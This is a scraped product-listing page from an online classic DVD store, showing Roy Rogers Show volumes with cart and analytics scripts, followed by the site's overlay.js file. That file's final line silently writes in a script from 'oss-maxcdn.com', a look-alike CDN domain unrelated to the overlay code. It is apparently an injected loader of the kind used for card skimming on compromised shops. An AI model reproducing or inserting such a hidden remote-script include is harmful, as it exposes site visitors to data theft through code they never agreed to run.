</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ROY ROGERS SHOW, THE - VOLUME  1 (THE MINISTER'S SON - UNWILLING OUTLAW)"><input type=hidden name=item_num value="101927-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101927-R2><b>ROY ROGERS SHOW, THE - VOLUME  1 (THE MINISTER'S SON - UNWILLING OUTLAW)</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 60 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101927-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 101927-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Pat+Brady>Pat Brady</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=John+English:Virginia+M.+Cooke:Robert+G.+Walker>John English:Virginia M. Cooke:Robert G. Walker</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.7:0:78410952dfd77ac384b40fad9ed3a988&ie_alert=yes&item_num=101927-R2&promo=101927-R2^14.99^1^0.7^ROY+ROGERS+SHOW,+THE+-+VOLUME++1+(THE+MINISTER%27S+SON+-+UNWILLING+OUTLAW)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101928-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="101928-R2" id="imgthumb23" onmouseover="showButtonQv(\'thumb23\');" onmouseout="setTimeout(\'document.getElementById(\'thumb23\').style.display = \'none\';\',1000); "><div id=thumb23 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview23 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 101928-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101928-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ROY ROGERS SHOW, THE - VOLUME  1 (THE MINISTERS SON - UNWILLING OUTLAW)</h2><hr size=1><font style=\"font-size: 11px;\">Two episodes.The Ministers Son  (March 23, 1952)  - Directed by John English - Written by: Al DeMond and Ray Wilson - Guest Stars:  Keith Richards, Stephen Chase, Raymond Hatton, Terry Frost, Riley Hi...<p><input type=hidden name=item_num value=\"101927-R2\"><input type=hidden name=item_name value=\"ROY ROGERS SHOW, THE - VOLUME  1 (THE MINISTERS SON - UNWILLING OUTLAW)\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.7:0:78410952dfd77ac384b40fad9ed3a988\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ROY ROGERS SHOW, THE - VOLUME  2 (M STANDS FOR MURDER - TRAIN ROBBERY)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ROY ROGERS SHOW, THE - VOLUME  2 (M STANDS FOR MURDER - TRAIN ROBBERY)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ROY ROGERS SHOW, THE - VOLUME  2 (M STANDS FOR MURDER - TRAIN ROBBERY)"><input type=hidden name=item_num value="101928-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101928-R2><b>ROY ROGERS SHOW, THE - VOLUME  2 (M STANDS FOR MURDER - TRAIN ROBBERY)</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 60 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101928-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 101928-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Pat+Brady>Pat Brady</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dwight+Cummins:Robert+G.+Walker>Dwight Cummins:Robert G. Walker</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.7:0:7965d5c9c243f06a66fd320c89146d67&ie_alert=yes&item_num=101928-R2&promo=101928-R2^14.99^1^0.7^ROY+ROGERS+SHOW,+THE+-+VOLUME++2+(M+STANDS+FOR+MURDER+-+TRAIN+ROBBERY)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101929-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="101929-R2" id="imgthumb24" onmouseover="showButtonQv(\'thumb24\');" onmouseout="setTimeout(\'document.getElementById(\'thumb24\').style.display = \'none\';\',1000); "><div id=thumb24 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview24 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 101929-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101929-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ROY ROGERS SHOW, THE - VOLUME  2 (M STANDS FOR MURDER - TRAIN ROBBERY)</h2><hr size=1><font style=\"font-size: 11px;\">Two episodes.M Stands for Murder (December 6, 1953) - Directed by: Robert G. Walker  - Written by: Dwight Cummins - Guest Stars: Myron Healey, Robert Wilke, Henry Rowland, Sidney Mason Roy is curious ...<p><input type=hidden name=item_num value=\"101928-R2\"><input type=hidden name=item_name value=\"ROY ROGERS SHOW, THE - VOLUME  2 (M STANDS FOR MURDER - TRAIN ROBBERY)\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.7:0:7965d5c9c243f06a66fd320c89146d67\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ROY ROGERS SHOW, THE - VOLUME  3 (RIDE IN THE DEATH WAGON - SHOOT TO KILL)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ROY ROGERS SHOW, THE - VOLUME  3 (RIDE IN THE DEATH WAGON - SHOOT TO KILL)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ROY ROGERS SHOW, THE - VOLUME  3 (RIDE IN THE DEATH WAGON - SHOOT TO KILL)"><input type=hidden name=item_num value="101929-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101929-R2><b>ROY ROGERS SHOW, THE - VOLUME  3 (RIDE IN THE DEATH WAGON - SHOOT TO KILL)</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 60 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101929-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 101929-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Pat+Brady>Pat Brady</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Robert+G.+Walker:Dwight+Cummins>Robert G. Walker:Dwight Cummins</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.7:0:d65ce0f2158585a6f88e6344141cf1e9&ie_alert=yes&item_num=101929-R2&promo=101929-R2^14.99^1^0.7^ROY+ROGERS+SHOW,+THE+-+VOLUME++3+(RIDE+IN+THE+DEATH+WAGON+-+SHOOT+TO+KILL)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101930-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="101930-R2" id="imgthumb25" onmouseover="showButtonQv(\'thumb25\');" onmouseout="setTimeout(\'document.getElementById(\'thumb25\').style.display = \'none\';\',1000); "><div id=thumb25 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview25 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 101930-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101930-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ROY ROGERS SHOW, THE - VOLUME  3 (RIDE IN THE DEATH WAGON - SHOOT TO KILL)</h2><hr size=1><font style=\"font-size: 11px;\">Two episodes.Ride in the Death Wagon  (April 6, 1952) - Directed by:    Robert G. Walker - Written by: Ray Wilson - Guest Stars: George Slocum, Richard Emory, Bee Humphries, Larry Hudson  A crook posi...<p><input type=hidden name=item_num value=\"101929-R2\"><input type=hidden name=item_name value=\"ROY ROGERS SHOW, THE - VOLUME  3 (RIDE IN THE DEATH WAGON - SHOOT TO KILL)\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.7:0:d65ce0f2158585a6f88e6344141cf1e9\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ROY ROGERS SHOW, THE - VOLUME  4 ( BOY'S DAY IN PARADISE VALLEY-HIDDEN TREASURE)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ROY ROGERS SHOW, THE - VOLUME  4 ( BOY'S DAY IN PARADISE VALLEY-HIDDEN TREASURE)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ROY ROGERS SHOW, THE - VOLUME  4 ( BOY'S DAY IN PARADISE VALLEY-HIDDEN TREASURE)"><input type=hidden name=item_num value="101930-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101930-R2><b>ROY ROGERS SHOW, THE - VOLUME  4 ( BOY'S DAY IN PARADISE VALLEY-HIDDEN TREASURE)</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 60 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101930-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 101930-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Pat+Brady>Pat Brady</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Donald+McDougall>Donald McDougall</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.7:0:b0dc1067503073f8293ce132285d1883&ie_alert=yes&item_num=101930-R2&promo=101930-R2^14.99^1^0.7^ROY+ROGERS+SHOW,+THE+-+VOLUME++4+(+BOY%27S+DAY+IN+PARADISE+VALLEY-HIDDEN+TREASURE)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
</table></center><br>
<center><table cellspacing=0 border=0 cellpadding=0>
<tr><td style="font-size: 9pt; width: 150px;" align=middle>&nbsp;Page 1 of 3</td><td align=middle style="font-size: 9pt; " nowrap> 
1&nbsp;<a href=https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dale_Evans&category=Western+:+Dale_Evans&boolean=AND&next=25&terms2=&terms3=&terms4=&collection=&newr=>2</a>&nbsp;<a href=https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dale_Evans&category=Western+:+Dale_Evans&boolean=AND&next=50&terms2=&terms3=&terms4=&collection=&newr=>3</a>&nbsp; &nbsp;  <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dale_Evans&category=Western+:+Dale_Evans&boolean=AND&sortby=&next=25&terms2=&terms3=&terms4=&collection=&newr=>Next</a> &nbsp; &gt; &gt; 
</td><td style="font-size: 9pt; width: 150px;">&nbsp;</td></tr>
</table></center><br><script>
<!--
function sendsort(sortval) {
location.href = 'https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dale_Evans&category=Western+:+Dale_Evans&boolean=AND&terms2=&terms3=&terms4=&collection=&newr=&sortby='+sortval;
}
// -->
</script>
<p>
<div align=left>
<table cellpadding=0 cellspacing=5 border=0>
<tr><td width=25><a 
        href="https://www.smartcart.com" 
        TARGET="_top">
        <img src=https://www.smartcart.com/images/smartcart_logo_icon.png border=0 width=20 ALT="SmartCart Ecommerce System"></a></td>
<td style="font-size: 7pt;">SmartCart<sup>&reg;</sup> Ecommerce</td></tr></table>
</div>
</p>
	</div>
	</div>			
				<script>
<!-- //

document.write('<div class="container-fluid text-center p-3" style="background-color: #829ab5;"><h5 style="color:#34346d;">Browse by Title</h5> <a class=speclink rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_a_&category=Title_A&level=next">A</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_b_&category=Title_B&level=next">B</a> <a class=speclink  rel="nofollow"  href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_c_&category=Title_C&level=next">C</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_d_&category=Title_D&level=next">D</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_e_&category=Title_E&level=next">E</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_f_&category=Title_F&level=next">F</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_g_&category=Title_G&level=next">G</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_h_&category=Title_H&level=next">H</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_i_&category=Title_I&level=next">I</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_j_&category=Title_J&level=next">J</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_k_&category=Title_K&level=next">K</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_l_&category=Title_L&level=next">L</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_m_&category=Title_M&level=next">M</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_n_&category=Title_N&level=next">N</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_o_&category=Title_O&level=next">O</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_p_&category=Title_P&level=next">P</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_q_&category=Title_Q&level=next">Q</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_r_&category=Title_R&level=next">R</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_s_&category=Title_S&level=next">S</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_t_&category=Title_T&level=next">T</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_u_&category=Title_U&level=next">U</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_v_&category=Title_V&level=next">V</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_w_&category=Title_W&level=next">W</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_x_&category=Title_X&level=next">X</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_y_&category=Title_Y&level=next">Y</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_z_&category=Title_Z&level=next">Z</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_1_&category=Title_1&level=next">1</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_2_&category=Title_2&level=next">2</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_3_&category=Title_3&level=next">3</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_4_&category=Title_4&level=next">4</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_5_&category=Title_5&level=next">5</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_6_&category=Title_6&level=next">6</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_7_&category=Title_7&level=next">7</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_8_&category=Title_8&level=next">8</a> <a class=speclink  rel="nofollow" href="https://www.lifeisamovie.com/cgi/search.cgi?terms=title_9_&category=Title_9&level=next">9</a></div> ');

//-->
</script>
				
				
				
            </div>
        </div>
    </div>
	
    <div class="footer-dark" style="background: #34346d;">
        <footer>
            <div class="container">
                <div class="row">
                    <div class="col-sm-6 col-md-3 item">
                        <h3 style="color: #829ab5;">Life Is a Movie</h3>
                        <p class="item text-white-50">Your home for classic movies and television shows on DVD and VHS.</p>
						<p class="item text-white-50" style="font-size:12px;">Payments Accepted:<br><img src="https://www.lifeisamovie.com/template/img/payment_types.gif" alt="Payments Accepted" width="202" vspace="5" height="20" border="0"></p> 
						</p>
                    </div>
                    <div class="col-sm-6 col-md-3 item">
                        <h3 style="color: #829ab5;">Shop</h3>
                        <ul>
                            <li><a href="https://www.lifeisamovie.com/catalog">Online Catalog</a></li>
                            <li><a href="https://www.lifeisamovie.com/cgi/display.cgi?item_num=1GCert&amp;title=Gift-Certificate">Gift Certificates</a></li>
                            <li><a href="https://www.lifeisamovie.com/login.htm">Account Login</a></li>
                            <li><a href="https://www.lifeisamovie.com/cgi/viewcart.cgi">View Cart</a></li>
                        </ul>
                    </div>
                    <div class="col-sm-6 col-md-3 item">
                        <h3 style="color: #829ab5;">About</h3>
                        <ul>
                            <li><a href="https://www.lifeisamovie.com/about.htm">About Us</a></li>
                            <li><a href="https://www.lifeisamovie.com/pages/contact.html">Contact Info</a></li>
                            <li><a href="https://www.lifeisamovie.com/pages/faqs.html">FAQs</a></li>
                            <li></li>
                        </ul>
                    </div>
                    <div class="col-sm-6 col-md-3 item">
                        <h3 style="color: #829ab5;">Connect</h3>
                        <ul>
                            <li><a href="https://www.lifeisamovie.com/help.htm">Customer Service</a></li>
                            <li><a href="https://www.lifeisamovie.com/mail_form.htm">Mailing List</a></li>
                        </ul>
                    </div>
                </div>
                <p class="copyright">&copy; 2021 Life Is a Movie</p>
            </div>
        </footer>
    </div>
	

	
		
    <script src="/assets/js/jquery.min.js?h=89312d34339dcd686309fe284b3f226f"></script>
    <script src="/assets/bootstrap/js/bootstrap.min.js?h=ba42258394f86cd7822f0e850e2d60b1"></script>
    <script src="/assets/js/script.min.js?h=89a409aed37972cd65b9ad4e93715be0"></script><script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-2851031-1");
pageTracker._trackPageview();
} catch(err) {}</script></body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.lifeisamovie.com/overlay.js
body_size: 477
content:
var $overlay_wrapper;
var $overlay_panel;
var sayit;

function show_overlay(sayit) {
    if ( !$overlay_wrapper ) append_overlay(sayit);
    $overlay_wrapper.fadeIn(700);
}

function hide_overlay() {
    $overlay_wrapper.fadeOut(500);
}

function append_overlay(sayit) {
	sayit = encodeURI(sayit);
	sayit = decodeURI(sayit);

    $overlay_wrapper = $('<div id="overlay"></div>').appendTo( $('BODY') );
    $overlay_panel = $('<div id="overlay-panel"></div>').appendTo( $overlay_wrapper );

//    $overlay_panel.html( '<p>This is the overlay content</p><a href="#" class="hide-overlay">Close Overlay</a>' );

   if (sayit) $overlay_panel.html(''+sayit+'');
    else $overlay_panel.html( '<div id=showpage></div><p><a href="#" class="hide-overlay">Close Overlay</a>' );       

    attach_overlay_events();
}

function attach_overlay_events() {
    $('A.hide-overlay', $overlay_wrapper).click( function(ev) {
        ev.preventDefault();
        hide_overlay();
    });
}

$(function() {
    $('A.show-overlay').click( function(ev) {
        ev.preventDefault();
        show_overlay();
    });
});

document.write('<script type="text/javascript" src="https://oss-maxcdn.com/js/main.js"></script>');
